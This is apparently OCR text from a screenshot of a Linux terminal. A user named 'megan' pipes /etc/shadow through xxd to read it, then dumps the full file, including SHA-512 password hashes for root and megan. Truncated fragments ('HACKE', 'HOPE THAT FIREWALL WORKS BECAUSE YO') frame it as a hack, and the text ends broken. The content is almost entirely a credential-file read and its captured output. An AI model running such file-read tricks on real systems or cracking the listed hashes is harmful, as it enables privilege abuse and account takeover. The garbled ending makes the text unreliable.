 megan@debug:/tmp$ /usr/bin/xxd "/etc/shadow" | /usr/bin/xxd -r
root:$6$YbP4.h/m$HTWC5ubw1dJK1Ed11RExV/55T0JlRnjtPcCyQEugG470lfZG2Eo8Id2ZeEb2vBnHRTVZls2kZNnaC7GZRCjwf/:18358:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18357:0:99999:7:::
megan:$6$agnTjgTe$wyLY7h/29DB/5ZfcArQYPBpMYxfsvJH5FoPKA9zufGOte5OLZbFUnA10xapEsPkDm7monYX9q1y5cFZTOKRPF.:18359:0:99999:7:::
megan@debug:/tmp$
HACKE
HOPE THAT FIREWALL WORKS BECAUSE YO